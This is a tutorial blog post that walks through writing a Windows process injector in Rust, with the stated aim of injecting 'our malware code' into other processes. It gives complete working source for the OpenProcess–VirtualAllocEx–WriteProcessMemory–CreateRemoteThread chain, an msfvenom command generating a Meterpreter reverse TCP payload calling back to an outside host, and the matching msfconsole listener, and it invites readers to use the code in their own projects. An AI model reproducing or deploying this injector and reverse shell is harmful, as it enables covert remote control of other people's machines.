Process Injection with Rust using Windows API

Use Case
- Inject our malware code into other programs and migrate to different processes.
Theory
Process
- A process is a container that is created to house a running application.
- Each Windows process maintains its own virtual memory space.
- We can use Win32 APIs to communicate to other processes.
Threads
- A thread executes the compiled assembly code of the application.
- A process may have multiple threads to perform simultaneous actions and each thread will have its own stack and shares the virtual memory space of the process.
Flow Chart for Process Injection
OpenProcess —> VirtualAllocEx —>WriteProcessMemory –> CreateRemoteThread
| OpenProcess | VirtualAllocEX | WriteProcessMemory | CreateRemoteThread |
|---|---|---|---|
| Opens channel to another Process | Allocating memory in target Process | Writing our malicious code in the Process | create the remote execution thread |
OpenProcess
Structure
pub unsafe fn OpenProcess<P0>(
dwdesiredaccess: PROCESS_ACCESS_RIGHTS,
binherithandle: P0,
dwprocessid: u32
) -> Result<HANDLE>where
P0: IntoParam<BOOL>,dwdesiredaccess: This is like telling Windows exactly what we want to do with the process (read its memory, change things, etc.). In our case we will be usingPROCESS_ALL_ACCESS.binherithandle: This is about whether new programs we make should also get a copy of the handle. We usually don’t need this and will usefalsein our case as its isBOOL.dwprocessid: This is the ID number of the process we will be targeting.where P0: IntoParam<BOOL>: This bit is a little advanced, but basically, it lets Windows be flexible about what we put in for thebinherithandle.Result<HANDLE>: This is the return handle for the process which helps us perform other actions on the process.
Implementing OpenProcess API
Creating a new Rust project
cargo new --bin projecss_injectionAdding windows crate in Cargo.toml
[dependencies.windows]
version = "0.53.0"
features = [
"Win32_Foundation",
"Win32_UI_WindowsAndMessaging",
"Win32_System_Threading",
// Update as needed
]Importing necessary modules in our main.rs
use windows::Win32::Foundation::HANDLE;
use windows::Win32::System::Threading::{OpenProcess,PROCESS_ALL_ACCESS};
use windows::core::Error;Creating open_process function
unsafe fn open_process(id:u32)->Result<HANDLE,Error>{
let desired_access = PROCESS_ALL_ACCESS;
let result = OpenProcess(desired_access, false, id)?;
Ok(result)
}- The above functions takes
idof typeu32which is the id of the target process and returns aResult<Handle, Error>enum, which indicates that if the function is successful it returns a Handle to that process otherwise throws an error. - The
desired_accessvariable stores thedwdesiredaccessvalue as mentioned earlier. - Finally, we called the
OpenProcessAPI and passing all the required values. The?operator tries to unwrap the value returned, which should be a Handle to the process. If it is successful it sendsOk(result)and if not the returns an error.
Creating main() function
fn main()-> Result<(),Box<Error>>{
let process_id:u32= 5812;
unsafe {
let process_handle = open_process(&process_id)?;
}
Ok(())
}- In the main function, we start by defining the
process_idvariable having thepidof the target process. - Then we open the channel to the target process by calling the
open_processfunction which returns the handle to the process. - The
Ok(())part tells Rust that your program ran successfully and didn’t encounter any errors.
For the sake of simplicity we are hard coding the value of target process id. You can find the process_id from the process explorer. In the upcoming blog will explain how to obtain the pid of a process dynamically.
Remember that the process id changes after the restart of an application. So you need to change the pid every time you reopen the application.

VirtualAllocEx
We have now a channel open to our target process.Our next step is to allocate memory for our shell code in that processes virtual address space.
Structure
pub unsafe fn VirtualAllocEx<P0>(
hprocess: P0,
lpaddress: Option<*const c_void>,
dwsize: usize,
flallocationtype: VIRTUAL_ALLOCATION_TYPE,
flprotect: PAGE_PROTECTION_FLAGS
) -> *mut c_void where
P0: IntoParam<HANDLE>,hprocess: A handle to the process in which we want to allocate memory. We’ll get this handle from theOpenProcessfunction we described earlier and it is of typeHandlelpaddress: An optional pointer to a proposed starting address for the memory region we want to allocate. If this isNone, the operating system will determine a suitable address for us.dwsize: The size of the region of memory to allocate, in bytes.flallocationtype: A flag from theVIRTUAL_ALLOCATION_TYPEenumeration controlling how to allocate the memory. Common options include:MEM_COMMIT: Actually allocates physical storage (memory) for the region.MEM_RESERVE: Reserves a block of the process’s address space without allocating physical storage.
flprotect: A flag from thePAGE_PROTECTION_FLAGSenumeration controlling the initial protection on the allocated memory pages. Examples:PAGE_READONLY: Grants read-only access.PAGE_READWRITE: Grants read and write access.PAGE_EXECUTE_READWRITE: Grants execute and read access (often used for allocating code).
*mut c_void: A pointer to the base address of the allocated memory region if successful. If the function fails, it will returnNULL.
Implementing VirtualAllocEx API
Updating our Cargo.toml
"Win32_System_Memory",This feature will give use access to VirtualAllocEx, VIRTUAL_ALLOCATION_TYPE, PAGE_PROTECTION_FLAGS.
Importing necessary modules
use windows::Win32::System::Memory::{VirtualAllocEx,MEM_COMMIT,MEM_RESERVE,PAGE_EXECUTE_READWRITE};
use std::os::raw::c_void;Creating allocate_memory function
unsafe fn allocate_memory(handle:&HANDLE)-> *mut c_void {
let lpaddress:Option<*const c_void> = None;
let dwsize = 4096;
let flallocationtype = MEM_COMMIT | MEM_RESERVE;
let flprotect = PAGE_EXECUTE_READWRITE;
let address = VirtualAllocEx(*handle, lpaddress, dwsize, flallocationtype, flprotect);
address
}The allocate_memory function takes handle we created as input and encapsulates the steps to allocate a 4096-byte block of memory within a process, with read, write, and execute permissions (MEM_COMMIT | MEM_RESERVE and PAGE_EXECUTE_READWRITE).
The operating system determines the specific location of this allocated memory while the value of lpaddress is None.
It returns base address of the allocated memory location.
Updating main.rs
let process_id:u32 = 3148
let address = allocate_memory(&handle);Here we call our allocate_memory function and pass the handle we obtained earlier to obtain the base address.
Now, before we move forward we need to generate a reverse shell which we will be injecting in the target process.
Shell code generation
- We generate shell code targeting x64 architecture for a Meterpreter reverse TCP payload on Windows.
- Note: The shell code output format is set to C#, which will be compatible with our Rust code.
- Bypassing AMSI and antivirus is not within the scope of this blog, but will be covered in a future posts.
Creating MSF venom payload
msfvenom --arch x64 --payload windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.241 LPORT=8081 EXITFUNC=thread --format csharp
WriteProcessMemory
Next, we’ll copy the shell code into the memory space of explorer.exe. We’ll use WriteProcessMemory API for this,
Structure
pub unsafe fn WriteProcessMemory<P0>(
hprocess: P0,
lpbaseaddress: *const c_void,
lpbuffer: *const c_void,
nsize: usize,
lpnumberofbyteswritten: Option<*mut usize>
) -> Result<()>
where P0: IntoParam<HANDLE>hprocess: A handle to the process in which we want to allocate memory. We’ll get this handle from theOpenProcessfunction we described earlier and it is of typeHandle- Important: Ensure the process handle has the necessary permissions (usually
PROCESS_ALL_ACCESS) to modify the target process’s memory. lpbaseaddress: A pointer to the starting address in the target process’s address space where you want to begin writing data, this is pointer to ourbase address.lpbuffer: A pointer to the buffer containing the data we want to write into the target process’s memory.In the context of process injection, this will point to ourshell codewe generated earlier.nsize: The number of bytes to write from the buffer into the target process.This should match the size of our shell code.lpnumberofbyteswritten: A pointer to a variable where the function can optionally store the actual number of bytes written.This might be useful for debugging, but we can often passNoneif we don’t need this information.
Updating our Cargo.toml
"Win32_System_Diagnostics_Debug",This feature will give use access to WriteProcessMemory API.
Importing necessary modules
use windows::Win32::System::Diagnostics::Debug::WriteProcessMemory;Creating write_in_memory function
unsafe fn write_in_memory(handle:&HANDLE,addr:*mut c_void,shellcode:*const c_void,nsize:&usize)-> Result<(), Error> {
let success = WriteProcessMemory(*handle, addr, shellcode, *nsize, None)?;
Ok(success)
}The function calls WriteProcessMemory to perform the actual memory write operation. It passes the handle, address, shell code pointer, and size.
Result<(), Error>: The function returns aResulttype, indicating potential success (Ok(())) or an error (Err(Error)).
Updating main.rs
let shellcode:[u8;511] = [//Put your shell code generated here.]
let success = write_in_memory(&process_handle, base_address, shellcode.as_ptr() as *const c_void, &shellcode.len())?;Here we called or write_in_memory function which will write out shell code in new created memory within the target process.
CreateRemoteThread
Structure
pub unsafe fn CreateRemoteThread<P0>(
hprocess: P0,
lpthreadattributes: Option<*const SECURITY_ATTRIBUTES>,
dwstacksize: usize,
lpstartaddress: LPTHREAD_START_ROUTINE,
lpparameter: Option<*const c_void>,
dwcreationflags: u32,
lpthreadid: Option<*mut u32>
) -> Result<HANDLE>where
P0: IntoParam<HANDLE>,hprocess: A handle to the target process where the new thread will run. You need the appropriate permissions on this handle.lpthreadattributes: Optional security settings for the thread (often passed asNone).dwstacksize: Initial stack size for the new thread (or0for default).lpstartaddress: Crucial! This is the address within the target process where our thread’s code begins execution (the base address of injected shell code) the type of this parameter isLPTHREAD_START_ROUTINEso we need to perform proper type casting.lpparameter: Optional argument we can pass to our thread function.dwcreationflags: Controls how the thread starts (immediately or suspended, etc.).lpthreadid: Optionally receives the ID of the newly created thread. Handling Type Mismatch
The CreateRemoteThread function requires its lpstartaddress parameter to be of type LPTHREAD_START_ROUTINE. However, the memory address returned by VirtualAllocEx is of type *mut c_void, resulting in a type mismatch.
Type Casting with Transmute
To cast the raw memory address (*mut c_void) into a function pointer with the correct signature, we use the transmute function. Here’s how it’s done:
let startaddress = Some(transmute(base_address));LPTHREAD_START_ROUTINESignature: It’s anOptionenum that can haveSomewith a function pointer value.- Casting Process: By using
transmute, we effectively cast thebase_addressto the required function pointer type. Rust infers the destination type automatically, making the code concise and readable.
Implementing CreateRemoteTheard API
Updating our Cargo.toml
We don’t need to update our Cargo.toml file for this one. We just need to import few things from"Win32_System_Threading" in our main.rs
Importing necessary modules in main.rs
use windows::Win32::System::Threading::{CreateRemoteThread, OpenProcess, LPTHREAD_START_ROUTINE, PROCESS_ALL_ACCESS};Here we updated our use of Threading module and imported CreateRemoteThread, LPTHREAD_START_ROUTINE modules
Creating create_thread_execution function
unsafe fn create_thread_execution(handle:&HANDLE,startaddress:LPTHREAD_START_ROUTINE)-> Result<HANDLE, Error>{
let thread_handle= CreateRemoteThread(*handle, None, 0,
startaddress, None, 0, None)?;
Ok(thread_handle)
}This function creates a thread in a remote process using the provided handle and start address.
Updating main.rs
let thread_handle = create_thread_execution(&process_handle, startaddress)?;We call the create_thread_execution function to create a thread in the target process using the obtained process handle and start address.
Shell Code Execution
Starting Msfconsole
sudo msfconsole -q -x "use multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set LHOST 10.0.0.241; set LPORT 8081; exploit"
Once our listener is up and running we can execute our binary file on the windows machine.

We can observe from the result below that we have successfully injected our shell into the remote process with PID 5812. However, in most scenarios, hard coding the PID value in the code is not practical. Instead, we can dynamically retrieve the PID of a process based on its name. This process is beyond the scope of this blog but will be covered in my next post, which will continue the discussion from this blog.

The complete code can be downloaded from my GitHub repository here. Feel free to explore the implementation in more detail and use it in your own projects.
main.rs
use std::mem::transmute;
use std::os::raw::c_void;
use windows::Win32::Foundation::HANDLE;
use windows::Win32::System::Threading::{CreateRemoteThread, OpenProcess, LPTHREAD_START_ROUTINE, PROCESS_ALL_ACCESS};
use windows::core::Error;
use windows::Win32::System::Memory::{VirtualAllocEx,MEM_COMMIT,MEM_RESERVE,PAGE_EXECUTE_READWRITE};
use windows::Win32::System::Diagnostics::Debug::WriteProcessMemory;
unsafe fn open_process(id:&u32)->Result<HANDLE,Error>{
let desired_access = PROCESS_ALL_ACCESS;
let result = OpenProcess(desired_access, false, *id)?;
Ok(result)
}
unsafe fn allocate_memory(handle:&HANDLE,dwsize:&usize)-> *mut c_void {
let lpaddress:Option<*const c_void> = None;
let flallocationtype = MEM_COMMIT | MEM_RESERVE;
let flprotect = PAGE_EXECUTE_READWRITE;
let address = VirtualAllocEx(*handle, lpaddress, *dwsize, flallocationtype, flprotect);
address
}
unsafe fn write_in_memory(handle:&HANDLE,addr:*mut c_void,shellcode:*const c_void,nsize:&usize)-> Result<(), Error> {
let success = WriteProcessMemory(*handle, addr, shellcode, *nsize, None)?;
Ok(success)
}
unsafe fn create_thread_execution(handle:&HANDLE,startaddress:LPTHREAD_START_ROUTINE)-> Result<HANDLE, Error>{
let thread_handle= CreateRemoteThread(*handle, None, 0,
startaddress, None, 0, None)?;
Ok(thread_handle)
}
fn main()-> Result<(),Error>{
let process_id:u32= 3148;
let shellcode:[u8;511] = [0xfc,0x48,0x83,0xe4,0xf0,0xe8.......// You need to paste you shell here];
unsafe {
// Creating a process handle
let process_handle = open_process(&process_id)?;
// Allocating the memory in target process virtual address space
let base_address = allocate_memory(&process_handle,&shellcode.len());
// Writing the shell code in the memory
let success = write_in_memory(&process_handle, base_address, shellcode.as_ptr() as *const c_void, &shellcode.len())?;
// Type Coversion for creat_remote_thread startaddress.
let startaddress = Some(transmute(base_address));
// Creating the remote thread
let thread_handle = create_thread_execution(&process_handle, startaddress)?;
}
Ok(())
}Cargo.toml
[package]
name = "process_injection"
version = "0.1.0"
edition = "2021"
[dependencies]
[dependencies.windows]
version = "0.53.0" features = [ "Win32_Foundation", "Win32_UI_WindowsAndMessaging",
"Win32_System_Threading", "Win32_System_Memory", "Win32_System_Diagnostics_Debug", "Win32_Security", ]
